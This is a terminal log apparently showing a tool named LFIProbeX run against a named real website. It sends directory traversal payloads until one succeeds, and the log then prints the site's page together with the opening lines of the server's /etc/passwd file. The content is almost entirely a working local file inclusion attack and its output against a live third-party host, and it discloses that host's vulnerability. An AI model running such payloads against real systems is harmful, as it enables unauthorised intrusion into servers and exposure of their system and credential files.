 ┌──(mr-r00t㉿DESKTOP-95GRMFP)-[~/Bug-Bounty/LFI/LFIProbeX]
└─$ python3 LFIProbeX.py --url "https://arc.iram.fr/f2f.php?page=" -w /usr/share/wordlists/payloads/directory_traversal_unix.txt -v
Auditing URL: https://arc.iram.fr/f2f.php?page=
[-] Payload ..//etc/passwd did not detect 'root:'
[-] Payload ../..//etc/passwd did not detect 'root:'
[-] Payload ../../..//etc/passwd did not detect 'root:'
[+] Vulnerable! Payload: ../../../..//etc/passwd
Response:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!--
Design by Free CSS Templates
http://www.freecsstemplates.org
Released for free under a Creative Commons Attribution 2.5 License

Title      : Ahoy!
Version    : 1.0
Released   : 20070413
Description: A two-column fixed-width template suitable for small business websites.
-->

<html xmlns="http://www.w3.org/1999/xhtml">

<head>
        <title>IRAM ARC Node</title>
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="keywords" content="" />
        <meta name="description" content="" />
        <link href="default.css" rel="stylesheet" type="text/css" />
</head>

<body>
<div id="header">
        <center>
        <img src="images/top-arcweb.png">
        </center>
</div>

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync